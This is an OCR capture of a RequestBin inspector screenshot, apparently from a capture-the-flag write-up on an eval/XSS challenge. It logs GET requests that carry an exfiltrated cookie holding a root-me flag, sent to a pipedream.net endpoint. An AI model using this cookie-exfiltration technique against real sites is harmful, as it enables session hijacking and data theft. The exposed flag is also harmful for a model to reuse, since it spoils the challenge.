 pipedream.com/@le-ton-nhan/requestbin-p_ezCgAON/inspect/276wz2J9mD0hbP9mGjSr3zDW5Si
YouTube Maps Dịch Nhân – Figma Learnathon.drawio... saturn.picoctf.net:5... Std0r
nhan RequestBin Active
ws INSPECTOR DEPLOYMENTS SETTINGS
Hôm Nay trigger
HTTP GET /?cookie=flag=roo… 22:28:21
Exports Inputs Logs
s
HTTP GET /?cookie=flag=roo… 22:28:21
steps.trigger {2}
context {15}
HTTP GET /?itworks=flag=ro… 22:14:51
event {6}
client_ip: 212.129.38.224
HTTP GET / 21:48:25
headers {10}
method: GET
nity
path: /
HTTP GET / 21:48:18
Docs
query {1}
cookie: flag=rootme{Eval_Is_DangER0us}
url https://eo39pu4cji6ipbd.m.pipedream.net/?cookie=flag=rootme{Eval_Is_DangER0